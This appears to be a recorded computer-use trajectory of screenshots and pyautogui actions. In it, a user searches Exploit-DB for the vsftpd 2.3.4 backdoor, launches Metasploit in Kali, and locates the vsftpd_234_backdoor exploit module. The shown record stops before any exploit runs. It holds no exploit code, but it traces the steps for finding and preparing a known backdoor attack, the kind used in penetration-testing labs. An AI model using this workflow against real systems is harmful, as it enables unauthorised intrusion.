
pyautogui.moveTo(362, 35)

# - Return to the Exploit-DB tab and go to its home and search pages
pyautogui.click(351, 21)

pyautogui.click(332, 106)

pyautogui.click(802, 107)

# - In a new tab, search Google for 'vsftpd 2.3.4 site:exploit-db.com'
pyautogui.click(428, 21)

pyautogui.write('vsftpd 2.3.4')

pyautogui.write('site:exploit')

pyautogui.write('-db.com&ie=utf-8&oe=utf-8')

pyautogui.moveTo(74, 245)

pyautogui.moveTo(342, 292)

# - Open Exploit-DB's 'VSFTPD 2.3.4 - Backdoor Command Execution' page and scroll through the module code
pyautogui.click(892, 127)

pyautogui.scroll(-3)

pyautogui.doubleClick(182, 328)

# - Run msfconsole in the Kali terminal to launch Metasploit
pyautogui.press('Return')

pyautogui.moveTo(233, 441)

# - Search modules for vsftpd and select the exploit/unix/ftp/vsftpd_234_backdoor path to copy
pyautogui.write('sea')

pyautogui.write('rch')

pyautogui.write('vsftpd')

pyautogui.write('clear')

pyautogui.doubleClick(205, 451)

pyautogui.rightClick(376, 453)

pyautogui.moveTo(162, 511)
